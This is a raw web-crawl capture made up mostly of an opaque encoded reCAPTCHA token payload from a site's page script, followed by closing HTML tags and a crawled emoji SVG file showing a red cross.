ACwohVDcKjaDHDm8Opw50cw5fCiMOLUMKBwqFGT8K9eFnDoyHCkkjCnF54w40ZVBJwIznDulo1OMOfwoNewp7CncOhwrTCv3xKL8OzaMK/[base64]/[base64]/wrbDhivCusKUw6ARcsKZeEpWwpLCvMOLw7nCvD/DgWVrw5vDtGcbw6V3wrrCnsOuayrCn8ODwoBTwpnCgjVdXAjCnG/[base64]/cGJYYcKJwqIYw7UVEGvDpsKDVMK/Zx7Cr17DkMOGw5lFGVU4dnE9w5sawoxvwpzDn8Knw6vClz3Cm1lRDsKmw7giJDLCu8O0wq5iITBJwpg2a8OnWkzCryAqwo/CqwbCv0pmX1EFRTTDtgRww47DqsOBfBdiZcKOwqJVf8K4w4zDuRImGE0qT8OrSsKSwo3Dj8OrwrwQw7/DkgjCu8OIwrM5wo5Vw7wJGEzDkFEtw5/[base64]/[base64]/CrG81w7fCtAkfOyTCmDzDucOnw50Rw4DCqsK8wqjCvcKlw7VWHHYfFsOSM2JtworDg8OtO8OQecO3G8Kpw47CuisiBsO/[base64]/DscK6wrnDqUfCtWLDtlfClGMyw5rDqMK+w4rCsAw2JDBZwrB7O8KLwqgqw67DvzTCnlDDk2pnCSzChsOrw5nDpMOwdyzDvFbCnXnDqwzDjMKzBMKAKcO9woZgIMKuw6l4V8KdwqkJa8OFw5BMJXd3UHrCuMOzPUfCkGPDi2fDmw/DmGl3D8KkVQsNw6/DjMKCw6A5wr99AMOcYG7DnDjCiMO3w5RHYwDDosO+wp5iScObwrDCtcKaMcOzw5bCmS4Mw4nDk1tsCsOMwrvCocOkPsKTPMOzw4stesKcw4ZOecO9wrXDujvChcOdNGLCsMK6ZMONbMORw5TDvMKUZAzDu8K4wofDtsKEL8KPwoHDkMOcw5FowpI+UAoRw4BgZnsteg/[base64]/DksO0w5TDhAwJwrUJwqMrRMOjAsKvwp/Dpndgw7wIwpzDrAclwrrDk8KiHQzDqcONL8OtLjQyK3HCvipMwrzDksO/bsOkw7vDlMOaFF8jwoJbw6BLWsOWZMKMQWgsHcOzaHELw5koLMOqw4XCk1RLUcKPY8OqEcKbw6guwqoTwqPDvcOew4HCjQAJVEvCssKaw4sww7BwGCHDsizDocOLEQHDpMKCwqLCo8K2w6jCsBMDWGE8w4pbw67Dt8KiwpYAL8ODwo/[base64]/w43CqTPDssOZwo3DknMNDAlaw7nCrcKVKMOqbsKmw5s/w5vDkcKKY8Kjwo4pwo/DsjE8BSlXw4bCtg4BSMKqwr8cwqfCn8KiQCsBKMKqAXbCqVzDnMOFMMKrAhXCpsOXwrXDqBjCt8K+cTw3w7toRRbClWUvwqN/PsK+wq9TVMKndzzDikFGwq95w7HCgX0rwoZ2OcOvbHvCgD/CrUhcF2ZxwrEywpbCj1wnw5lPw5o7UyfCksKPQcOVwozDjUUoe1xcHTzCvcO1w77DosOHw7IQccOhMkpwwpDDrBRww57Dj8KTFjfDmsKFwo0bfEbCqx5dw70pwpzCuksxUcO/b0Npw4Q/[base64]/wrXCisOCw4jDhMKGwoTDsSfCiT/[base64]/DsjTCnWXCvMOhMsK/w5hWwrbCr8OaIsOqPxQBIMKMWQxXc8O3OMKMFsOEM8OcwoTDlG/DnMOVw4XCpjfDgANXazHCrg8Tw5FEw5Iiwp/CrQnDtg/DkMK4EcO2woQSwrjDvMKdw63DunhqQcKxI8KLw4bCvsOZCUNyAX3CoHcQwr/[base64]/wrtjQ2vCqsOWBglpEX9jwpfDvU5vw7nClMKKVMOnNyxrw5I6FsK4w6vCtsOEwq7Do8OJaVg/KChaL0c/[base64]/DtmVMw6p2RMKnDW1HwoDDlcKTw6rCq8Kfw6vDijlvb8KMw47DqsKSNEtiw73DjWNqw4PDqRNuw6jDlMOcTkzCnmzDjsK5I1hXw6bCssO3w54Pw4bCh8O8wohbw5jCssOEAH1ZVwJwMsO6w5vCtH0Iwr5SBH7DgMKsbMO1LcKkRz1zw4TDjCdhw6/ClnfDkMK1w5EnScK8wqlfeMOgXMKaw48Uwp3DtcKLQwzCrMKqw5vDrMO2wqfCl8K/WQI7w78bVnfDqcK1wrfCvMKww6nCo8Oswq/CsTXDn2IUw6PCp8K6WRgFdCLDgBZJwrTCpsKWwr3DiHnCncKPw65gwpPCuMO2w7QUXcOIwobDuGHDuiXDmENXcAzCr3YGbQ4Mw69pf8OIfyAbXADDlcOnw69iw7l8w7DDmhrDoErDh8KVwp/Ck8KYwqAoIsOyecK3BUt8HsKWw6zCszVqaEvDtcKuBFzCtcKnwqsgw7DChD7CoVPCgHvCu1nDgsOcY8OsT8OuTMK9PsK9SH97w4xUwr0rVcOGG8O8Pj8/w43Co8KzwprDnCgzw7wGw47CvMKuwpUOV8Kww6nCkCjDl2jDpcKzw41LfMKRwoArw4/DjMKEwr/CjybCmTIoBcOewqJ7dsKcG8KNFS5WRi91wpXCs8O3fxIcCMODwoA1wokOwosvKStESi8uDMKPbMOPwqvDnMKbwonCpmTDvMOBGMKmD8KPRsKGw6TDvMK4wqDClAvCkRwFOnRgUmHDrMOERcKiJ8KMPMKew5M8PT1XVW/CngrCq1VLwozDs1ZbUMOfwpLDssKqwpZPw5pywqPDrcKJwpzCo8OLdcK1w7bDicOywpYmbizCqsK2wq7CusOiKDvDh8OzwrzDjcORKA7DvEMUwpJNFMKOwpLDswcUw44NVsK/[base64]/CicKQDcORwrMRwr5sInQawrAhK8KTwpMbBW10wqw+woTCkHXDlcKdCnkXw5fCsxdjKcOowqfDs8OUwqLCsk/Di8KEBhR1wqjDj0RkI8Oowqp7worClcOew4hOw65pwrbCgUQUbB/[base64]/CvcKww5jDvBnDm8Kdw5TDu8OZPEfDnsK8EcKYw5AyXcOtGcOFCMKGHnsUw7cTbsOoVEDDkGbDjV/CoMO0eD3ChkXCjcOiwrbDm2PCrcObwrk2HWE4wo9vw6BFwr3Ch8KhfMKBBMKncQ3Cm8KkY8OIbSwRwoDCocOgw7jDqMKBworCmMKww5tJw5zCrcOlVMKxMsOWw74RwqUVw5V7FXPCvMOiUcOCw6xSw701wpcQKwtmw4BCw5BYFcOODAcdwr3DrcOzwq/DpsO/[base64]/[base64]/[base64]/CkH9EWcObw73DnBMbCFrDskczw5YeJMO/wr5MdiXDocKmUg4Ww757LcOxw5vDk8KaI8KbYsKWw5HDhsKhRDlDwpkcQMKsMMOtwpzDlW7CrsOlw5jCqVYkcsOAPT/CoAdLw5Brdml2wrXCpQh/w5rCl8OHw6QfdMK9wqfDjsKYGcKRwpTDj8Opw6jCjTLDqFlLQWjDs8KbC1lQwpHDuMOTwpNHw7/DiMOkwrrCkVRkUWQcwotqwpvCjzsBw48Gw6Ujw5rDr8O6dsKoc8K+wpLCmsOcwqLDuGcmw5jCosORHSwFLsOBCAfDvDvCpX/Ch8OIfsKpw5/Dj8OeC0zCgsKJw4s+B8K7w6bDjVTCmMKBGVbDl0PCvADDsm/Dv8Omw5R8w6jCvhbDh1s9wpZcw59aDcKjfcOMw55wwqR8wp/Cn1bDr01Ow7rDnwXCp1TDnBkpwrLDkcK6w5J3VT/[base64]/Dn8Oow7w8woAfwpZ+w7rCvFEYDcOZeMOdwr9gwopmHMOHdHd3I1HDiSXDiMOHw6TDlWVDwo3CvVPCgMOHVFPCrcKnD8ObwoJEGknChSUWUH/[base64]/w4MnbMKUBzAMW8OTwr5SbMODSsKgwr/Cn8OZwqzCoTtlKcORUsK/RzzCkEBUw4MrwqsfTMOfwoLCmUDCjlJsbcKDZsKjwr47JHcTKD4vdcK8wr3CiAHDssKKwpLCpAAoITETRRhhw5ENw5/DpVVzwo7CozjDsErDgcOpHMOhGMKmwrBabwTDp8K3eFrDmMKDwpXCjUjCslQswr7DvzFMwovCuDnCisOJw49kwpfDisOQwpdHwp0Ow7tow6k5IsKzCsOWImrDvsKiNQIPYMKrw5scw6PCj0PCnR1sw7nCvcKqwqF7X8O6DEHDsMOiFcOlWC/Cs2fDuMKPSQFtBhjDosOZQBDDgsOUwqLDvxfCgBXCisKzwpVxDBEzCMKBWw1Wwp0Aw5Zuc8KOw68fXDzDocKDw5nDv8OBJMOrwrl5AwrCtXvDgMKkSsOawqHDrcKwwqTDpcOTwp/[base64]/[base64]/Dq8OJTgDDqil0dXPCu8OJA8KpwrhXAFAvVMOEUMK3wqo8ZMK0w5fDoWIoNADCtAR1wqgVwq7ClE7DmSNVwrdgwqrClFPCq8KEFMKMwrDCtndIw7XDig1rNMKmL3Mww7BHw7gxw59YwrlmZcO2LsOoZMOPRcOOKMOCwq/[base64]/DnsO1Gz7DocKcXTDDmMKQwrPCoMOwwrJpScK8wrRrNyPDmALCl2vCnMOWXMK0KcOqRWp8w7jDng1Vw5DDtABuAcOdw4MyH0gKwq3DusOfKcOpAxAMaVXDisK1w5Vjw5nDhWvCjGvCrgTDoEFRwqzDtcO9wq0kJ8Kow4/CncKHw4EQYcKxwofCj8K4T8OAR8K5w71hNCNHw5PDrWzDlMKoc8KAw5kqw7NZQ8O+TsOuwoAFw64SVTfDhhVfw6HCsDtWwqc8OXzCp8OMw7fDp1vCpGA2ecOOe3/DucOmw4bDs8OwwovDsnUmEcKMwp4RQAPCv8OkwrghbCYzw4LDjMOdCMOjwphBRAzDrMKPwqg6w61uasKpw7XDmsO0w6/Dg8OkZmPDmXgAFFHCmlhcUC08TcOFwq8LPMKxb8KnFsORw5koF8KVwqweKMKeV8KvbkI4wpbCn8OoM8OjQ2IZYsOuOsO9wrjCkmQhYlExw4l0w5TDksKLw7MEUcOCGsOGw4QPw7LCqMOMwrFOYsO7bsOhOi/Cu8O0wqNHw7h1aT1lWcK/wqBnw5slwoUtdMKhwosYw6JuGcOMDMODw4kfwrjCjVXCg8KSw5LDq8OMERojb8OWaCrCqMK2wotHwoLCp8OBPcK6wobCvMOtwqYkYcKSw4QAeyLDsRUsfsKbw6/Dm8O2w59sBW7CvBjDlMOBfWnDgzNXX8KKOX/Dh8OxecOnMsOawoVBOcOOw7/Cp8Oxwp7DrCNSLQfCsiQUw74zw78PQsKmwp/CkcK0w6gYw63CvB8vw6/Cr8KBwoTDkkALwq5fwrlfNcO/w47Csw7DkUTDgcOjUsKPwobDh8K7C8OzwoPCg8O4wpMaw4dOSGbCoMKGHARAwpfCncOrwobDrsKwwqF/[base64]/[base64]/[base64]/[base64]/CkcOlWMKXS8K1TsKuE8KoEXkeY0ZJcMKGPEQww47DisOTQsKNwodgw5UgwoLCmsOVw51rwrDDpFrDgcO2E8Kzw4VlNlBWDH/CgiUbXRDDnlnCjWcdwp02w4/Cth8LTcKIG8OeXMK9w5zDuVV/SV7CjMOqwoMNw7kkw4vCscK3wrNxeF4ALcK5WMKowrFDw45dwo0NaMKwwrlkw5BPwoklw47Dj8OqO8ODcAM1w4LChMKqM8K2OzbCg8Ojw6TCqMKYwrEuVsK/wq7CvT7DsMKcw73DvcKra8O+wpjCuMOmM8KnwpPDnsO/fsOqwpZrH8KAwpDCjsO2XcO/DcOpKC/DqHcyw71yw6HCi8KmAcKDw4XDnHpkw6vCksKZwpNTZhvCmMO+dMK1wrTChHjCs10ZwqUtwoQuw4xjOD3CsiYRwpjCosOSZsODGzPCm8Kywppqw7nCug1twolUBFLCp1PClhtiwqEdw692w6RRM2TCrcKlwrA3Tk4/[base64]/wrPDocKkecKiw7bCgsKcwrUUbGLDvsKjw43CmsKTAXJdw6/DqcKkHFzCosOvwonDosOkw7XCu8O+w5pPw6TCi8KCbMOxYsOdRzXDvHvCs8KIWQTCmMORw5PDjcOuEk4cPXEDw7drwrFLw4tswq1VCG7CmW7Dkw3CqFIjc8O3Dzwxwq0uwpvDnxjCucOuwrJEaMK9UwDDsBzDnMK2DlfCj0PCtAIoZcO3BVoIaQ/Ds8Ohw5hJwp4hasKpw67Cpk/CmcOpwpkuw7rDrl7CpEphQjTDlUoySsKwF8K3K8OTa8OHHMObDk7DvsKoGcOYwpvDisO4DMOww71wLHLCojXDrX/ClsKAw5N7K1PCtm/[base64]/Dq8OEwrkxw59bw6rCscKsN8OxDmMeIsOKwr4/wo/Ct8K8asKTw6TDhmjDg8Oof8K6FcOnw6lXw4fCli1Uw67Ci8O/w7bDs1/[base64]/Ck0vDoEwGL3zDj3zCncKIw6XDsMOKw4LCnU1HwrzDqnnDgcOmwo/[base64]/DvcOhfMOBw45BeQXCpcOfE8OBwo9Jw6BHw5DDoMOow51Lwq3DpsKawr9Kw4fDvMK6wqbCisK9wqlsL1/DjcO9PcOkwrbDrFhqwqDDr118w6wvw4ADIcKWw6lDw7R0w7TCgU9AwonCl8KAS3bClBELPyYTwq5QL8O/Wgofw7BZw6jDscOQJsKfRMOaYB/DgcOqRjPCp8KoFnU4H8OLw5DDvwTDqUARAsKiNWzClMK2Sx8XbcOhw5/DmsO6DFNBwqrDiAXDk8K9wpPCjMOcw7hjwrHDvDY+w7oXwqgxw4QhWhvCocKjwosbwpNAKWMiw7AmN8OpwqXDsSBFfcOjU8KfKsKew6nDmcORIcKeNsO9w7LCq37Crn3Cq2LCucKcw6fDtMKjMHPCrUVaacKawpvCmEUGZj1HOGxaP8OSwrJ/FlotAkZBw58Qw5BWwoZWEcK3w6gUNcOMwoMPw5nDncOmOmsLMT7CjTtbw5vDtsKGd05Qwr98DMOnwpfCqF/Dq2Yaw7sVT8OhIsOMfSTDhSrDvMOdwr7Ds8OfRC8odHB+w7xHw5E1w4/[base64]/DncOHFsKEw4pfBMOdKcOJCHVfwonDuijDjTHDsyjDni3DqxNFUTcIA1Uowr/DqsOqw65NesKZPcK7wqfDji/DosKBwr12BsO7ZAwgwpwuwp02JsOxJ3Mbw60zNsKtYsORaS3CvklvUMK1DWXDhzlcecOLasOrwpsSFMO9DsOZb8OBw6Y0UggjcTvCpG/DkDTCs01WDlnCusKNwrnDpsOTCBbCvzbCtsOew6nDoQvDnMOOwo1JeALCk2ZkKW/CiMKLd39Tw5/CqsKseFdyacKBSnbDp8KkaUnDl8Kfw5NVIn1ZOsOAH8KjD1NHGlbDklzCmioOw6nDpcKjwo5IeC7ChFxcO8Kbw6LCmSjDpVrDnsKaNMKOwrMDWsKHImpZw4xbGcKBBxd+wq/DlTUzYEpzw53DgmQNwqw6w48eVxgiWsK8wr9Jw41oX8KDw6QfOsKxI8K5KibDvsOZaSFnw4vCocODRy8ACzLDl8Oxw5ZKDnYRwokTwrTDosK5csOiw4ctw5fCmWfDt8O0w4DDu8OUB8OfYMO8wp/Dt8KvacOmWcKKwrnCnxzDunrDsFdzCzrDhcOVwpzDuA/CmsOUwqdNw63Cu2wOw7/DiQoXUsKQUV7Di2XDvyPDtDjCtcKCw5kOX8K3ScOYFcOvH8OrwoLCgMKzw7BbwpJdw61kFE3DjnXDhMKjbcOSw4skw7jDplzDo8OfDCsVJsOJOMKYKUTClsOtDSMPEMOzwoFePkvDnklowocaVsK/Om4Kw4bDn0nClcO8wp1qTsOcwqvCjkcPw6dPdsOdKhvCkn3DtVEHRSDCt8OSw5/DvidGT2IVe8KnwrktwpNow6TDrk0behrCkDHDqMKQAQLDrMOpwqUMw5ZSwqprwrEfAsKhZTFVUMO8w7fCkXpBwrzDqMOgwpsze8KxAMKTw6Yywp7CiBfCscOzw57Cp8O8wpljwo/DscKzMip2wonDnMKtwo0oDMOiQSdAwpljdjfDl8OIwpIFVMK+dDxJw7LCo2s9YW10WMO+wrTDsgQaw6ArXcKoIMOhwpXDhEPCjzfCicOhVMOIazbCuMOqwoLCp01QwrVsw7ATBsKqwpwidi7CpFQMCSVqYMKqwrjDrw1sT0Y/[base64]/Ci35+OsO1HGIpw5U5wrN8PzDDqkR0w6x4wr3CqsKZwqLChypbMcK8wqzDv8OZGsK9OMO3w5wFwojCscOKY8OubMOua8K6QT/CuxxJw7jDpcK3w47DhT/[base64]/CklnDhSsMw4AnacO/RMKkw6VkWcKbwr3CgMKaw51IF2jDksKEK1RDdMORPsOkC3jCg2nDlcO1w6wAanDClihIwrA2LcO2ThB/wpjChcOtKcO0wqLCsTMEAsKWWyoCfcK/[base64]/wojDmAfDlz8HIsKowqrDih/[base64]/Cn8ODwrk4XcK8cx9rLMKbPSFrw4V1IMO3Ajddc8KZw4RFMMK4GzLCsHVFw6hzwofDm8OOw5XChW3ChcKVMMOgwovClMKtJDjDssK/wo3CuhvCsiYSw7TDjEUvw6BJRxvDlsKGwpfDqFrCk03CtsOMwoNNw48qw65ewoEnwprDlRwaDMOvTsOEwr/DoX58wrlawp8kc8OCw6vCiG/Cn8KZXsKgWMKmwrnCi07DkwtCwrfCv8OQw5whwpZvw7bCjsOIbxnDonp/GQ7Ckg/CmQLCkx5LKibCmcODIVZUw5fCn23DrMKMNcKPMHgpdsOBXsKnw6TCvXXCjcKNJcOyw5vCicKXw5VKBmDCssKlw51iw4LDm8O7HcKaVcK2wrzDisOVwosTOcOmecKlDsKZw705woZleUd7UDrCssKgFW/DhMOuw55Jw67DgMKjc03DtWRWwrfCslwKMUwyN8KlYsKQXG1bw4HDjXtQw7/CuSBeLcKlbQvDhsOVwoklwqVSwpYsw43CucKGwqHDlkXCn0l7w5BYTsKBYzrDs8OpasOcUCrDngBBw5bClWLDmsKgw6TDunV5NDDCosKSwpFlUsKJwqlPw5rCrwbDhEw9w58Yw7gqwpjDozNZw5UOKsKXTAFddxzDmcOnVz7CqsOgwrVcwoh3w5HCqMO/w7ZqUsObw6cnWRzDt8KJw4Jvwqsyd8ODwrFeMsKgwpjCmmDDjGjDtsOewoNBJHgqw6UlTMK0dmQuwpwRFsO3wovCoEdUM8KDZ8K/ecKjSMKlGwbDq3DCmsKAa8KlB2Fpw5tMfRPDr8Oxw6kSb8KWKMO8wozDsBzDujzDtQMeVsK7J8Kowq3DpnzDnQJLbCzDrEITw5lhw49+w6bCimbDt8ODDxrCi8Oiw6tKQ8KXwqzDvzXCu8K2wpNWw4FgSsKIH8OwB8KsTcKTFsORWmjCihXCi8K/w67CujjChTFiw6MnKwHCsMK/w7fCosOOdHHCnRnCncK1wr/[base64]/[base64]/woVBWyArNQzCo8KCWhPCicOjwrbDrg/DlsKow5bDshMqCDkxw6fCrsOcPVlFw7lZEX85BhXCjRQYw4nDscOHIHNkdksgwr3CuijDm0HDkcK4w7HCo11aw5F+w74QLsO2w4HDrX5lwp8ZBn5BwoMoL8OJCRDDqTRjw50Hw7DCsg1hOzFwwpogLMKBGlx3McKTfcKRIm8Mw4nDtcKwwotQDmzClR/Ci07Do3tADQvCj2jClMKYDMOZwq4bbBwIw6oQaS3CggNZfC0geAV3JxYWwrVnwphuw44cWMOlOsOQVxjCjxJZbnfCi8O6w5bDiMO3wqsnfcOWXx/[base64]/wqsfw7vCk8OzwrMCLzTCg8OUw6TDribDmcK+FcOzw4XDkcO8w6jDi8Kuw5bDrjsZOG0jXMOqTRDCuQvCvkVXb0YeesOkw7fDqMOkRcOhw74dJ8K7PsO+wqcPwoRSQMKDw6xVw5/CvVooenIawrnCkF7DksKCAFvCpsKDwq4xwpnCiQDCnS8/wpxWIsOIwp8xwqxlNmfCpsOyw6glwpjCrz/Cok0vPWXDq8K7IV8zw5o9wrd1MjLDkDHDusOKw4AJw5/Dum84w4Y5woR+GHjCoMKEwp41wpwWwopfw7BMw5d4w6sacyEewqvCp0fDkcK/[base64]/DlRpSA3nCrjXDnsOfTVlww6DDpcK0w5krwrLDqU7Co2TCvVDDknwPBSDCkcKMw59qMcKeDhsLw5EMw7RtwpXDrABXPsOtw6TCmcK2wpHDpsK4IcKtFMOaJcOcP8O7HsKMw5PClsKxPsKZZE9SwpXCpsKdB8KtQ8OZWT/DoDDCsMOowozDh8OcBSpNw7TDrMKCwpRHw43DmsOFwo7DmsOCAm7Dvk7CpkvDmkfClcKAGELDtHcocMObw7QXHMOjYsOXwogHw5TDrQDCiRAewrfCisKew6hUQcK6G2lCG8KTRVrCmA3DqMOkRBlfRsOSTgI6woBgP0rDo3VNKGjDrsKRwp8mFD/[base64]/CgxEiRUrDuMOHwq/DssOIWEHCpMKqRzI/QF49w4/DlsKgbcKraCvDq8OzMzFrYnovw4MfTsK0wr3CosKAwrU8dMKjNnIxw4rCow9WKcOowrzCnAoDC20/[base64]/[base64]/Do8O2wqbDik3DrWsQw500PsOOWMO8w7vDomXDqALDk2nDvzlKK0UlwqYewojCuwYvQMOyDMKHw4VLIgwNwrYDS3jDhxzCocOXw6XDh8KUwqkJwolZw5RWLsKdwqkxwp3DucKAw502wqTCkMKxY8OUb8OOEcOsBBckwrkYw75hBMOfwos4eQrDmMO/[base64]/w4vDosKTw4owdsOwAxAOeDl/eMK1MFVbDQlADih8wqA3T8ORw5IrwoHCm8OuwqBwRwZPfMKsw7l4wqjDm8OJXsOgacOnw5/[base64]/RR/[base64]/aQ0nBS/CnUDDv23DqsO+LsO1By9UwqhpMcKwcghZw5DDuMKiQXDCh8KBGCdnZcKAEcO2CE7DikFKw4BJFFrDkggkTG/ChsKQKMOYw47Dvl8twp8sw5UOwpnDiW0GwpjDnsO7w7hjwq7DrMKEw5c7fsOBwqDDmiMfRsKeP8K4XAcnwqR+Sj/Dg8KjfcKRw70eSsKDQSXDiE7CtsOmw5XCn8K9w6VEIsKzWsK+wo7Ds8OAw4pjw5PDljvCqsKmw74jYiZBHj4Nwq3DtMKFNsOZZMKcZgLCuR/DtcKDwrlWw4hbKcOPCA59w6nDl8KtRmcZRHjCmMOISz3ChBNXScOnQcOfUQ0ywp/DgMOBwqzDom0DX8Kiw5TCgMKLw4Mfw5Jrw6lqwr/DicOuWcOjIcOnw4kXwoYqPsKwL0ohw5bCuw0ow7DCswEewrDDiQzCr1cIw6nCpcO8woFkBCzDpsO4wr4PMcOResKmw4gHCMOJIlM4fWvCo8K5AsOCMMOJHlAEd8OcbcKDbEd3AnfDq8Ovw5JFQcOfWA0WDWpMw5PCsMOhfmHDkw/DmzfDgz/CgsKIw5QsJcOhw4LDiHDClcO+fVTDvU06fw9DQ8KnZMK6UhvDpigEw5gBDw/[base64]/DtkAEwpjDpGlHDz/DvsOXMl8WbzJcwpHDtUBTOXYywoJtD8Oewq9UZMKuwoAsw7wnRcKawpPDu3YTwprDgHfCosOAQ3/CpMKXQ8OTXcK3wpjDnMKQc2VXw77DpjooKMKrw6lUWX/DqU01w7tKFVpgw4LCtXVQwqHDq8OQccKMw73CpwDCvCU6wprCnn9Ce2c\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,346],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ymg2a/ofxU9Kf0/mZfN2koqCGyN9Z5Swa82o4NwrTt0\\u003d\x22,1,0,null,1,1761991945567,0,0,[215,172],null,[147,62,14],\x22RC-lM5WcoAJCzH7ag\x22,null,null,null,null,null,\x220dAFcWeA5E6bM5Q5YBQblkx5MhEHVFSL1Aq_i5a5SSQNw0doIO4Vaur1OoTs1TdtFxdX4zqRs0uuSjLEdQRQUNGorLXFWpaWK-_Q\x22,1762074745665]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/274c.svg
body_size: 330
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#DD2E44" d="M21.533 18.002L33.768 5.768c.976-.976.976-2.559 0-3.535-.977-.977-2.559-.977-3.535 0L17.998 14.467 5.764 2.233c-.976-.977-2.56-.977-3.535 0-.977.976-.977 2.559 0 3.535l12.234 12.234L2.201 30.265c-.977.977-.977 2.559 0 3.535.488.488 1.128.732 1.768.732s1.28-.244 1.768-.732l12.262-12.263 12.234 12.234c.488.488 1.128.732 1.768.732.64 0 1.279-.244 1.768-.732.976-.977.976-2.559 0-3.535L21.533 18.002z"/></svg>